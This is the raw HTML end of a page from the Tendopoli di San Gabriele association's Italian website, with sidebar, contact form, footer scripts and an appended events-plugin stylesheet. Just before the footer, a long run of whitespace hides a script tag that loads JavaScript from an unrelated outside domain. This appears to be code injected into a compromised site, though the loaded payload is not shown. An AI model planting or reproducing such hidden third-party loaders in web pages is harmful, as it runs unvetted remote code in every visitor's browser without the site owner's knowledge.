				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/tanti-auguri-padre-francesco/&amp;p&#091;images&#093;&#091;0&#093;=https://www.tendopoli.it/wp/wp-content/uploads/2017/07/fra.jpg&amp;p&#091;title&#093;=Tanti%20Auguri%20Padre%20Francesco%21" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2025/10/la-parola-dsi-fa-carne-26-ottobre-2025.jpg" width="500" height="383" alt="La parola si fa carne <br>Domenica 26 ottobre 2025" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-26-ottobre-2025/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-26-ottobre-2025/"_self>La parola si fa carne <br>Domenica 26 ottobre 2025</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">26 ottobre 2025</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-26-ottobre-2025/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/02/SAN-GABRIELE-passionisti-itri-800x602.jpg" width="500" height="383" alt="Maria la tenda abitata da San Gabriele &#8211; Giubileo per il centenario della canonizzazione di San Gabriele" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/maria-la-tenda-abitata-da-san-gabriele-giubileo-per-il-centenario-della-canonizzazione-di-san-gabriele/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/maria-la-tenda-abitata-da-san-gabriele-giubileo-per-il-centenario-della-canonizzazione-di-san-gabriele/"_self>Maria la tenda abitata da San Gabriele &#8211; Giubileo per il centenario della canonizzazione di San Gabriele</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">26 febbraio 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/maria-la-tenda-abitata-da-san-gabriele-giubileo-per-il-centenario-della-canonizzazione-di-san-gabriele/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/02/Copertina-06.11.2020_page-0001-e1614258764681.jpg" width="500" height="383" alt="Presentazione del Libro:  “Tendopoli, una famiglia un solo amore!”" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/presentazione-del-libro-tendopoli-una-famiglia-un-solo-amore/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/presentazione-del-libro-tendopoli-una-famiglia-un-solo-amore/"_self>Presentazione del Libro:  “Tendopoli, una famiglia un solo amore!”</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">25 febbraio 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/presentazione-del-libro-tendopoli-una-famiglia-un-solo-amore/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2020/08/IMG-20200829-WA0041.jpg" width="500" height="383" alt="Si chiude oggi la #virtualtend" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/5700-2/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/5700-2/"_self>Si chiude oggi la #virtualtend</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">29 agosto 2020</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/5700-2/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-18.46.09.jpeg" width="500" height="383" alt="La VirtualTend entra nel Vivo" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/la-virtualtend-entra-nel-vivo/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/la-virtualtend-entra-nel-vivo/"_self>La VirtualTend entra nel Vivo</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">28 agosto 2020</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/la-virtualtend-entra-nel-vivo/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-25-gennaio-2026/">La parola si fa carne <br>Domenica 25 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-18-gennaio-2026/">La parola si fa carne <br>Domenica 18 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tanti-auguri-padre-francesco/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="Tanti Auguri Padre Francesco!" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"66785e7881","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2
body_size: 3267
content:
#tribe-events-header .tribe-events-sub-nav li a{display:none}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .recurringinfo{display:block;padding:0}.single-tribe_events .tribe-events-schedule .recurringinfo{display:block;margin:2px 0 0}.tribe-events-schedule{margin:18px 0}.single-tribe_events .tribe-events-schedule .recurringinfo .tribe-events-divider,.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.single-tribe_events .tribe-events-event-image{margin-bottom:10px}.tribe-events-list-separator-month{margin:20px 0}#tribe-mobile-container .type-tribe_events~.type-tribe_events{border-top:1px dotted #2f2f2f}.tribe-events-calendar thead th{padding:7px 1em}#tribe-events-content .tribe-events-calendar td{-webkit-transition:none;transition:none}#tribe-events-content .tribe-events-calendar td:hover{background:none;box-shadow:none}#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth:hover{background:#f9f9f9}.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a{background:none;color:#999}.tribe-events-calendar td div[id*=tribe-events-daynum-],.tribe-events-calendar td div[id*=tribe-events-daynum-] a{background:none;padding:0;color:#333}#tribe-mobile-container .tribe-events-viewmore{border-top:1px dotted #2f2f2f}.tribe-events-calendar div[id*=tribe-events-daynum-] a:hover{color:#333}.tribe-events-calendar .mobile-active.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar .mobile-active.tribe-events-past div[id*=tribe-events-daynum-]>a{color:#fff}#tribe-events-content .tribe-events-calendar .mobile-active:hover,#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-],#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-calendar td.mobile-active{background-color:#21759b;color:#fff}.tribe-events-calendar .tribe-events-present.tribe-events-has-events:after{background:#333}.tribe-events-calendar .mobile-active.tribe-events-has-events:after{background-color:#fff}#tribe-events-content .tribe-events-calendar td.tribe-events-present:hover,.tribe-events-calendar td.tribe-events-present,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#dedede;color:#333}#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{background-color:#21759b;color:#fff}.tribe-theme-twentyfourteen #tribe-events-pg-template{padding-left:0;padding-right:0}.tribe-theme-twentyfourteen #tribe-events-pg-template #tribe-events{padding:10px}